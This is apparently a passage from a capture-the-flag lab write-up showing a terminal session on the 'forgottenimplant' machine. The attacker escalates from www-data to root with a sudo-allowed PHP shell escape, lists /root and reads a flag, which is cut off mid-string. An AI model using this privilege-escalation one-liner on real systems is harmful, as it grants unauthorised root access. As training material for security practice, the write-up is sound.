 (remote) www-data@forgottenimplant:/home/fi$ sudo /usr/bin/php -r "system('/bin/sh');"
id
uid=0(root) gid=0(root) groups=0(root)
bash -i Change to bash interactive shell.
root@forgottenimplant:/home/fi# cd /root
root@forgottenimplant:~# ls
snap
root@forgottenimplant:~# ls -las
total 44
4 drwx------  6 root root 4096 Mar 13 22:34 .
4 drwxr-xr-x 18 root root 4096 Apr 12 20:47 ..
0 lrwxrwxrwx  1 root root    9 Mar 13 22:33 .bash_history -> /dev/null
4 -rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
4 drwxr-xr-x  3 root root 4096 Jul 12  2022 .composer
4 drwxr-xr-x  3 root root 4096 Jul 11  2022 .local
4 -rw-------  1 root root  800 Jul 12  2022 .mysql_history
4 -rw-r--r--  1 root root  161 Dec  5  2019 .profile
0 lrwxrwxrwx  1 root root    9 Mar 13 22:34 .python_history -> /dev/null
4 -rw-r--r--  1 root root   38 Jul 12  2022 .root.txt
4 -rw-r--r--  1 root root   66 Jul 12  2022 .selected_editor
4 drwx------  2 root root 4096 Jul 10  2022 .ssh
4 drwx------  3 root root 4096 Jul 10  2022 snap
root@forgottenimplant:~# cat .root.txt
THM{7
root@forgottenimplant:~#